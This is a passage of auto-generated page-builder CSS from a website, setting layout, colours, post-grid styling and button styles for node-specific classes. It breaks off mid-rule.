ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-2uonyhrvx5qb > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-61f2mzac3n9o > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-61f2mzac3n9o > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-mciadx562spe .fl-row-content {max-width: 1414px;} .fl-node-mciadx562spe > .fl-row-content-wrap {padding-top:50px;padding-bottom:50px;}.fl-node-40zys7b9voqj {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a {color: #ffffff;}.fl-builder-content .fl-node-40zys7b9voqj .fl-row-content-wrap a:hover {color: #A7BD1D;}.fl-builder-content .fl-node-40zys7b9voqj h1,.fl-builder-content .fl-node-40zys7b9voqj h2,.fl-builder-content .fl-node-40zys7b9voqj h3,.fl-builder-content .fl-node-40zys7b9voqj h4,.fl-builder-content .fl-node-40zys7b9voqj h5,.fl-builder-content .fl-node-40zys7b9voqj h6,.fl-builder-content .fl-node-40zys7b9voqj h1 a,.fl-builder-content .fl-node-40zys7b9voqj h2 a,.fl-builder-content .fl-node-40zys7b9voqj h3 a,.fl-builder-content .fl-node-40zys7b9voqj h4 a,.fl-builder-content .fl-node-40zys7b9voqj h5 a,.fl-builder-content .fl-node-40zys7b9voqj h6 a {color: #ffffff;}.fl-node-40zys7b9voqj > .fl-row-content-wrap {background-color: #2C828F;}.fl-node-40zys7b9voqj .fl-row-content {max-width: 1400px;} .fl-node-40zys7b9voqj > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-p6blhm4w1v83 {width: 50%;}.fl-node-p6blhm4w1v83 > .fl-col-content {background-color: #2C828F;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-p6blhm4w1v83 > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-p6blhm4w1v83 > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-wc8pynzdti3v {width: 100%;}.fl-node-fty2wkomr0g3 {width: 50%;}.fl-node-an5tq6id37k4 {width: 100%;}.fl-node-g501d89s7kny {width: 100%;}.fl-node-mo27lirfbxnp {width: 53.47%;}.fl-node-42s7b53jm0ct {width: 67.43%;}.fl-node-g7wlh3kznd84 {width: 40.86%;}.fl-node-dzp7h04obl1w {width: 50%;}.fl-node-dzp7h04obl1w > .fl-col-content {background-color: #A7BD1D;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-dzp7h04obl1w > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-dzp7h04obl1w > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-gn8cx5itvy96 {width: 50%;}.fl-node-4kbs58l7y1pv {width: 46.53%;}.fl-node-rhcol8ed6fb3 {width: 32.57%;}.fl-node-xf47tb0areq5 {width: 59.14%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-bgylj3vt8n4w .fl-icon i,.fl-node-bgylj3vt8n4w .fl-icon i:before {color: #9b9b9b;}.fl-node-bgylj3vt8n4w .fl-icon i:hover,.fl-node-bgylj3vt8n4w .fl-icon i:hover:before,.fl-node-bgylj3vt8n4w .fl-icon a:hover i,.fl-node-bgylj3vt8n4w .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-bgylj3vt8n4w .fl-icon i, .fl-node-bgylj3vt8n4w .fl-icon i:before {font-size: 16px;}.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-bgylj3vt8n4w.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-bgylj3vt8n4w > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-2q9nsvx3gz5d .fl-icon i,.fl-node-2q9nsvx3gz5d .fl-icon i:before {color: #9b9b9b;}.fl-node-2q9nsvx3gz5d .fl-icon i, .fl-node-2q9nsvx3gz5d .fl-icon i:before {font-size: 16px;}.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2q9nsvx3gz5d.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2q9nsvx3gz5d > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-wnx51rsodz7q .fl-icon i,.fl-node-wnx51rsodz7q .fl-icon i:before {color: #9b9b9b;}.fl-node-wnx51rsodz7q .fl-icon i:hover,.fl-node-wnx51rsodz7q .fl-icon i:hover:before,.fl-node-wnx51rsodz7q .fl-icon a:hover i,.fl-node-wnx51rsodz7q .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wnx51rsodz7q .fl-icon i, .fl-node-wnx51rsodz7q .fl-icon i:before {font-size: 16px;}.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wnx51rsodz7q.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wnx51rsodz7q > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-6ie2lz0nhjvf .fl-icon i,.fl-node-6ie2lz0nhjvf .fl-icon i:before {color: #9b9b9b;}.fl-node-6ie2lz0nhjvf .fl-icon i, .fl-node-6ie2lz0nhjvf .fl-icon i:before {font-size: 16px;}.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-6ie2lz0nhjvf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-6ie2lz0nhjvf > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text, .fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-node-cqary0ugiml6 .fl-icon i,.fl-node-cqary0ugiml6 .fl-icon i:before {color: #2C828F;}.fl-node-cqary0ugiml6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-cqary0ugiml6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-cqary0ugiml6 .fl-icon i, .fl-node-cqary0ugiml6 .fl-icon i:before {font-size: 60px;}.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}.fl-node-cqary0ugiml6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}.fl-node-aw8o02kr4mi6 .fl-icon i,.fl-node-aw8o02kr4mi6 .fl-icon i:before {color: #A7BD1D;}.fl-node-aw8o02kr4mi6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-aw8o02kr4mi6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-aw8o02kr4mi6 .fl-icon i, .fl-node-aw8o02kr4mi6 .fl-icon i:before {font-size: 60px;}.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}.fl-node-aw8o02kr4mi6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}.fl-node-u5rig27dtkeo, .fl-node-u5rig27dtkeo .fl-photo {text-align: center;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {border-color: ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {color: #1877F2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {color: #e00b64;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {color: #0A66C2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .pp-social-icons-vertical .pp-social-icon {margin-bottom: 5px;}.fl-node-315t6fwcxpui .pp-social-icons-horizontal .pp-social-icon {margin-right: 5px;}.fl-node-315t6fwcxpui .pp-social-icons {justify-content: flex-end;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {font-size: 20px;width: 30px;height: 30px;line-height: 30px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 768px) {.fl-node-315t6fwcxpui .pp-social-icons {justify-content: center;}} .fl-node-315t6fwcxpui > .fl-module-content {margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-315t6fwcxpui.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-module-post-grid .fl-sep {display: inline-block;margin: 0 2px;}.fl-module-post-grid :not(.fl-builder-pagination) > ul {all: unset;list-style: none;}body.rtl .fl-post-column {float: right;}.fl-post-column {float: left;}.fl-post-column .fl-post-grid-post {visibility: visible;}.fl-post-grid {margin: 0 auto;position: relative;}.fl-post-grid:before,.fl-post-grid:after {display: table;content: " ";}.fl-post-grid:after {clear: both;}.fl-post-grid-post {background: #fff;border: 1px solid #e6e6e6;visibility: hidden;}.fl-post-grid-post,.fl-post-feed-post {overflow: hidden;}.fl-post-grid-image {position: relative;}.fl-post-grid-image img {height: auto !important;width: 100% !important;}.fl-post-grid-text {padding: 20px;}.fl-post-grid-title {padding-bottom: 7px;}body .fl-post-grid-text,body .fl-post-grid-content p {font-size: 14px;line-height: 22px;}body .fl-post-grid-text > *:last-child {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-text a {text-decoration: none;}body .fl-post-grid-title {font-size: 20px;line-height: 26px;margin: 0 0 10px;padding: 0;}body .fl-post-grid-meta {font-size: 14px;padding-bottom: 10px;}.fl-post-feed-comments .fa {vertical-align: text-top;}.fl-post-grid-more {margin-top: 10px;display: inline-block;}.fl-post-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.fl-post-gallery-post {overflow: hidden;position: relative;visibility: hidden;}.fl-post-gallery-link {display: block;height: 100%;}.fl-post-gallery-img {position: relative;z-index: 1;}.fl-post-gallery-img-horiz {height: 100% !important;max-height: 100% !important;max-width: none !important;width: auto !important;}.fl-post-gallery-img-vert {height: auto !important;max-height: none !important;max-width: 100% !important;width: 100% !important;}.fl-post-gallery-text-wrap {position: absolute;top: 0;bottom: 0;z-index: 2;width: 100%;height: 100%;padding: 0 20px;text-align: center;opacity: 0;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {opacity: 1;}.fl-post-gallery-text {position: absolute;top: 50%;left: 50%;display: block;width: 100%;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-text,.fl-post-gallery-link:hover .fl-post-gallery-text{-webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0);-ms-transform: translate(-50%,-50%);transform: translate3d(-50%,-50%,0);}.fl-post-gallery-text .fl-gallery-icon{display: block;margin-left: auto;margin-right: auto;text-align: center;}.fl-post-gallery-text .fl-gallery-icon i,.fl-post-gallery-text .fl-gallery-icon i:before{width: 24px;height: 24px;font-size: 24px;}.fl-post-gallery-text h2.fl-post-gallery-title {font-size: 22px;margin: 0 0 5px 0;}.fl-post-gallery #infscr-loading {clear: both;padding: 40px 0;text-align: center;width: 100%;}.fl-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;}.fl-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-header {margin-bottom: 20px;}.fl-post-feed-header a {text-decoration: none;}body h2.fl-post-feed-title {margin: 0 0 10px;padding: 0;clear: none;}body .fl-post-feed-meta {font-size: 14px;margin-bottom: 5px;}.fl-post-feed-meta .fl-sep {margin: 0 3px;}.fl-post-feed-image {margin-bottom: 25px;position: relative;}.fl-post-feed-image img {height: auto !important;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image {float: left;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text {margin-left: 37%;}.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {float: right;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-right: 37%;}.fl-post-feed-content a {text-decoration: none;}.fl-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-more {margin-top: 15px;display: inline-block;}.fl-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}@media (max-width: 768px) { .fl-post-feed-post.fl-post-feed-image-beside,.fl-post-feed-post.fl-post-feed-image-beside-content,.fl-post-feed-post.fl-post-feed-image-beside-right,.fl-post-feed-post.fl-post-feed-image-beside-content-right {max-width: 300px;margin-left: auto;margin-right: auto;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside .fl-post-feed-image img,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image img,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image img,.fl-post-feed-image-beside-content-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image img {float: none;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {margin-bottom: 20px;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text,.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-left: 0 !important;margin-right: 0 !important;} }.fl-node-9wx8plnm3dci .fl-post-grid {margin-left: -7.5px;margin-right: -7.5px;}.fl-node-9wx8plnm3dci .fl-post-column {padding-bottom: 15px;padding-left: 7.5px;padding-right: 7.5px;width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}@media screen and (max-width: 1200px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}}@media screen and (max-width: 992px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 50%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: both;}}@media screen and (max-width: 768px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 100%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(1n + 1) {clear: both;}}.fl-node-9wx8plnm3dci .fl-post-grid-post {}.fl-node-9wx8plnm3dci .fl-post-grid-text {padding: 20px;}.fl-node-9wx8plnm3dci .fl-post-grid-post {box-shadow: 1px 1px 14px -3px rgba(28,7,0,0.55);}.fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text, .fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading a,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text *,.fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-07lrp6u93xyo.fl-module-heading .fl-heading {font-weight: 400;text-align: center;} .fl-node-07lrp6u93xyo > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading a,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text *,.fl-node-tzorq821vciy h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-tzorq821vciy.fl-module-heading .fl-heading {font-weight: 400;text-align: center;text-transform: capitalize;} .fl-node-tzorq821vciy > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text * {color: #282828;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-color: #cccccc;border-top-style: solid;} .fl-node-uw7stgdr9pbk.fl-module-separator {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text, .fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-nj4aeyx8cmfp > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text, .fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-kolh5dn2ygt1 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon i, .fl-node-st9aqf6jb3zg .fl-icon i:before {font-size: 30px;}.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-st9aqf6jb3zg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon-text, .fl-node-st9aqf6jb3zg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-st9aqf6jb3zg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text, .fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;} .fl-node-kno8xebsa23f > .fl-module-content {margin-top:0px;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-y3sk1e9vgq75.fl-button-wrap, .fl-node-y3sk1e9vgq75 .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: 